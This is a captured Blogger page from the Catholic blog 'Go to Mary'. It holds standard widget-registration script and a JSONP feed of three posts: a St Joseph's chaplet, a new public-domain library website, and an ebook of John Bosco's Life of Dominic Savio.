'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg', 'pageName': 'Saint Catherine of Siena', 'pageTitle': 'Go to Mary: Saint Catherine of Siena', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Catherine of Siena', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s320/Catherine_of_Siena.jpg', 'url': 'https://www.gotomary.com/2017/04/saint-catherine-of-siena.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1288938740426396350}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111005548438732363048_1769061301560&_=1769061301561
body_size: 2619
content:
// API callback
jQuery111005548438732363048_1769061301560({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});